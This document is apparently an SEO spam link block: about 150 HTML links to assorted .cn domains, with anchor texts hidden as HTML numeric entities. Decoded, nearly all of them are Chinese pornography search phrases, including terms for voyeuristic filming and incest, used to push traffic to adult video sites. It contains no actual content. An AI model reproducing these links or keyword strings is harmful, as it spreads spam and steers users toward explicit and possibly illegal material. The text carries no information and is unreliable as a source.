<a href="http://szledjob.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://puts.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://adhack.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E2D;&#x6587; &#x5236;&#x670D;&#x4E1D;&#x889C; &#x53E6;&#x7C7B;</a>|
<a href="http://gaoduanhuo.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://boaty.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://utangwenxiaot.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://ascendcom.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://pcdsy.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://sgksgs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://acmis.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x7CBE;&#x54C1;</a>|
<a href="http://pompinare.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;&#x5355;&#x54C1;&#x699C;</a>|
<a href="http://sonf.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yanghongying.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxdiaoche.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://bgkpx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tt159.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lnxgg.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://webattle.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8475;&#x53F8;&#x4E9A;&#x6D32;91</a>|
<a href="http://ccsxly.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lygktd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ittimes.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://btjysb.cn" target="_blank">8AV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x2164;A&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttzx.tj.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5BC2;&#x5BDE;&#x9A9A;&#x5987;</a>|
<a href="http://renku.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;+&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://qqshouji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA; &#x7EFC;&#x5408; &#x4E9A;&#x6D32;&#x6B27;&#x6D32;</a>|
<a href="http://qffz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://onemtime.cn" target="_blank">&#x4E00;&#x5973;&#x4E09;&#x7537;3p&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://albaha.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://dgqyh.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://grendel.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xgpfs.cn" target="_blank">&#x5927;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://waitai.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yunqijianzhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://starction.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vian.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://sb39.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rpmj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x4ED9;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://precisdesign.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://dolink.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://wjwsq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cutedns.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://guntongchaoguo.cn" target="_blank">&#x65E5;&#x672C;&#x7537;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://outoffocus.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cheongming.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://nrpk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhangzenglun.cn" target="_blank">&#x771F;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ifnt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://114gz.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://kancb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BC6;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zhengduan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leotimes.cn" target="_blank">&#x72E0;&#x72E0;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;</a>|
<a href="http://gghome.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
<a href="http://jj-eco.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://58xmw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://bme-cams.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://kneissl.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baqjyj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://nrnrvzdh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://bohaiedu.cn" target="_blank">jzzijzzij&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x719F;&#x5987;</a>|
<a href="http://eurocity.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;bt&#x4E0B;</a>|
<a href="http://eshouji.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhekoutuan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;</a>|
<a href="http://symov.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4F26;&#x5C0F;&#x8BF4;&#x533A;69&#x5802;</a>|
<a href="http://hljlydl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://premking.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://ssmaker.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huiyaze.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;yy5099</a>|
<a href="http://wimm.com.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnkehui.cn" target="_blank">1024&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jrdr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;·&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fanfanblog.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E09;&#x533A;</a>|
<a href="http://socialware.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hk-fan.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;mag&#x5267;&#x96C6;</a>|
<a href="http://bhpubl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hengmeiyingxiao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;1
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mrdouboshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aenr.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://aenr.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://22qfp3.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://drgxj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x9AD8;&#x6E05;</a>|
<a href="http://gdlianwan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777kkkk</a>|
<a href="http://csxhw.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://hblaser.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x611F;&#x5973;&#x4E3B;&#x64AD;&#x5185;&#x5C04;</a>|
<a href="http://beibin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://comine.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mcyhtc.com.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zuoyunnews.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x51A2;&#x672C;</a>|
<a href="http://mycba.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://jbtw.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;</a>|
<a href="http://blog126.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://xihuly.cn" target="_blank">&#x56FD;&#x4EA7;99&#x5728;&#x7EBF;|&#x4E9A;&#x6D32;</a>|
<a href="http://lsdpzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://it57.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;MV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://shiyanji0531.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuizhu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://dxpedu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://esgoo.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://hmaffyu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://heartcn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jnysgm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://21win.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zjbbxwmk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;</a>|
<a href="http://lvboshi.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://senei.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://techdisc.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://probes.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;n</a>|
<a href="http://fecdkhhm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://workmates.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://uvng.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://huiwenel.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://albaha.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wfybsf.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kcejpsuqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E61;&#x4E0B;&#x52FE;&#x642D;&#x8001;&#x5934;</a>|
<a href="http://auto666.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ruralservice.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://eaglefly.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yuandazdh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hometex360.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x6536;&#x85CF;</a>|
<a href="http://shchuangming.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://huahuansheji.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://maca-cn.com.cn" target="_blank">8AV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x2164;A&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mmtkd.com.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jbxdfztv.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://buxiejiameng.cn" target="_blank">91&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wwwcaojianmj.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ittimes.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhouang.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7A7F;&#x8D8A;</a>|
<a href="http://citcat.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://wolshop.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x767D;&#x864E;&#x903C;</a>|
<a href="http://gbway.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://zzlogo.cn" target="_blank">&#x4E3B;&#x64AD;&#x871C;&#x6C41;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://classy-kid.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hfmtm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feizhaiya.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://szzxtxcw.cn" target="_blank">&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://wushihanseo.cn" target="_blank">&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;</a>|
<a href="http://51litian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://pjcyfl.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jzledlight.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wp28.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://1mz6mx07.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;BD&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhifu918.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://pqxlw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://dai123.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x4FA3;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://pvcairship.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
